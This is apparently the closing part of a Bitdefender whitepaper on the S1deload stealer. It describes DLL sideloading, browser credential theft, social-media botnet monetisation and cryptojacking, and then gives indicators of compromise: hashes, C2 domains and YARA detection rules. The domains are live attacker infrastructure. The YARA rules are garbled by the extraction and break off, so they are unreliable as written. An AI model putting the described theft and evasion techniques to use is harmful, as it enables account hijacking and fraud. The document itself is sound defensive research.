

# **Similarities between components**

The sideloaded .NET DLLs share similarities, even if they have different purposes.

They share the persistence mechanism, the string decryption function, the registry utility functions and the helper functions used for extracting zips.

These similarities show that the codebase is developed by a single individual or small organization.

# **Network infrastructure**

We observed multiple domains registered and used by the attacker, but some patterns emerged.

Each of their servers is behind Cloudflare.

Subdomains/endpoints serve the same purpose on different domains:





# **Campaign distribution**

We observed more than 600 users affected by this malware in our telemetry.

Below you can find the heatmap:



Below you can find the Campaign evolution:

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking



# **Privacy Impact**

S1deload stealer has serious privacy implications for the victim infected with it. The malware exfiltrates the victim's saved credentials, including email, social media or even financial accounts. The threat actor can access these accounts or sell them on the dark web.

With access to the victim's accounts, threat actors can perform identity theft or blackmail the victim and threaten to expose their private information on a public website if they do not comply.

# **MITRE techniques breakdown**



# **How does Bitdefender defend against the campaign?**

For our testing, we installed the latest version of BEST in a virtual machine. We chose the first archive from the *Lure archives* section as the test payload. We extracted the archive and double clicked on *AlbumGirlSexy.exe* as a victim would.

# **Protection**

Initially, we set BEST's policies to block threats as soon as possible.

The Dropper was detected by Anti-Malware engines as soon as *AlbumGirlSexy.exe* was executed, stopping the attack in its tracks.





# **Detection**

To test the detection and visibility of our product throughout the entire infection chain, we adjusted BEST's policies to not block malicious processes, only report them to the console.

Bitdefender detects each process presented in the infection chain, alongside their .dlls.

S1 deload Stealer - Exploring the Economics of Social Network Account Hijacking



The graph view allows a system administrator or SOC analyst to view detailed information about the infection, such as the registry keys used for persistence or the URL of the C2 server.

S1deload Stealer - Exploring the Economics of Social Network Account Hijacking



# **Conclusion**

In this article, we presented **S1deload stealer**, which infects victims' PCs, steals users' credentials, and uses the PCs as bots for farming YouTube views, spamming on Facebook pages and cryptojacking.

The malware sideloads its components into legitimate applications throughout the infection chain to avoid detection by AVs. After establishing communication with the C2 server, the malware can take control of the machine, as it can download and execute additional components.

The stealer component we observed in the wild steals the saved credentials from the victim's browser, exfiltrating them to the malware author's server. The malware author uses the newly obtained credentials to spam on social media and infect more machines, creating a feedback loop.

The malware author monetizes the machines it controls by selling YouTube and Facebook boosting services. The Chrome controller component starts a hidden browser on the victim's machine and instructs it to repeatedly play YouTube videos.

To defend against this threat, only execute software that originates from a trusted source, and keep your antivirus up to date.



# **References**

- [1]<https://businessinsights.bitdefender.com/tech-explainer-what-is-dll-sideloading>
- [2]<https://learn.microsoft.com/en-us/windows/win32/inputdev/wm-lbuttondown>
- [3]<https://learn.microsoft.com/en-us/windows/win32/inputdev/wm-lbuttonup>
- [4]<https://learn.microsoft.com/en-us/windows/win32/inputdev/wm-mousemove>
- [5]<https://support.google.com/youtube/answer/3399767?hl=en>

[6] [https://learn.microsoft.com/en-us/dotnet/api/system.security.cryptography.protecteddata.unprotect?view=dotnet](https://learn.microsoft.com/en-us/dotnet/api/system.security.cryptography.protecteddata.unprotect?view=dotnet-plat-ext-7.0)[plat-ext-7.0](https://learn.microsoft.com/en-us/dotnet/api/system.security.cryptography.protecteddata.unprotect?view=dotnet-plat-ext-7.0)

- [7]<https://developers.facebook.com/docs/marketing-api/business-asset-management/guides/ad-accounts>
- [8]<https://developers.facebook.com/docs/graph-api/changelog/version3.0/>
- [9]<https://developers.facebook.com/docs/graph-api/reference/user/accounts/>
- [10]<https://developers.facebook.com/docs/graph-api/reference/page/>
- [11]<https://developers.facebook.com/docs/graph-api/reference/v15.0/group>
- [12]<https://developers.facebook.com/docs/graph-api/reference/v15.0/user/groups>
- [13]<https://miniz.ch/>
- [14]<https://www.blackhatworld.com/seo/why-your-fb-account-is-banned-api-check.1246056/>

# **Indicators of Compromise**

# **Hashes**

# **Lure archives**

78cbd99e68bf630bb57e5207c3aa830729f8a6c882ab194bd16a87fdf79e4483 e593682d3bebfec43accfe51f7760cc3b70dd774ae5f63dc9aa51c86ba4f8044 d047c3c62eebdd959eff8cb83bccb19f5579c47141d87948ce018afa119e7013 4db454a99ece9b30c29e12b245e76726b824a05f023ce73527be3cb5c1e1ba3a

### **Dropper**

4899ec50e71a1a7a1e45b805382fc59dc2ff7dcb164a898bab85d30ca83256cf

### **Loader**

a4d03e64906d46d6966c2fefe84c5e0bf9c85f12137a1bcf45639941b68e90da

### **C2 communication module**

e7987a21897de6f41b58c06ef64f85acfd1c6cc78eb01ad3d8963839c70cb10e

#### **Chrome controller**

2799c2a302164626c77dd73bf755981be3ff159cc0d2e85c1c54b620fd815132

### **Stealer**

f0f37a2f0c07538a2382f52c540d41077f98c5acf6d6e029260a488bcf165688

#### **Miner archive**

ed2c61f801516e0d357541048b980e074068a7ebe8cc3393c6f3ea1115e1201c

# **Miner**

6e6c590f10504eec5f426f86630f1b9dd73a5e5990a4bd4bc4371591c478fdd6

# **Domain names**

appfree.club

dolala.xyz

micbig.top

mictobig.xyz

napala.top

neuka.top
neukoo.top

shopproxy.live

papazz.xyz

poloke.top

programe.top

progriu.top

puname.top

ubutun.xyz

### **Yara rules**

```
import "pe"
rule S1deloadStealer_Registry
{
    meta:
         author = "Acs David - Bitdefender"
        date = "2022-12-05" hash = "2799C2A302164626C77DD73BF755981BE3FF159CC0D2E85C1C54B620FD815132"
     strings:
        $reg_util_namespace = "RegistryUtils"
        $reg_util_get_registry_value = "GetRegistryValue"
        $reg_util_set_registry_value = "SetRegistryValue"
        $set persistence instructions = { 28 [6-8] 2C [2-3] 74 [6-8] 16 91 18 2E ??
1F 0C 8D [6-8] 16 18 9C [2-4] 20 [4] 28 [4] 20 [4] 28 [4] 11 ?? 19 17 28 }
     condition:
         pe.is_pe
         and filesize <= 1MB
         and pe.imports("mscoree.dll")
         and (all of them)
}
rule S1deloadStealer_ID_generation
{
     meta:
         author = "Acs David - Bitdefender"
        date = "2022-12-05" hash = "F0F37A2F0C07538A2382F52C540D41077F98C5ACF6D6E029260A488BCF165688"
     strings:
         $get_msuuid = "getMSUUID"
         $id_generation_code = { 1F 09 8D [4] 0? 0? 16 20 [4] 28 [4] A2 0? 17 28 [4] 
A2 0? 18 20 [4] 28 [4] A2 0? 19 28 [4] A2 0? 1A 20 [4] 28 [4] A2 0? 1B 28 [4] A2 0? 
1C 28 [4] A2 0? 1D 20 [4] 28 [4] A2 0? 1E 28 [4] A2 0? 28 [4] 28 [4] 0B DE }
```
### Bitdefender Whitepaper S1deload Stealer – Exploring the Economics of Social Network Account Hijacking

```
 condition:
        pe.is_pe
         and filesize <= 1MB
         and pe.imports("mscoree.dll")
         and (any of them)
}
rule S1deloadStealer_PDB_path
{
     meta:
         author = "Acs David - Bitdefender"
        date = \textdegree2022-12-05"
        hash = W'' condition:
        pe.is_pe
        and pe.pdb path contains "C:\\Users\\KienTi\\Documents"
         and filesize <= 1MB
